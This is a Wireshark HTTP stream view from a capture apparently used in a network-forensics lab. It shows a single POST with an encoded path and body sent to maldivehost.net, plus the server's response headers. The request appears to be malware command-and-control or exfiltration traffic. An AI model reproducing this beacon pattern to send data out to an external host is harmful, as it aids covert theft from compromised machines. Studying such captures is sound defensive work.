 Wireshark · Follow HTTP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/
EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JFHTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8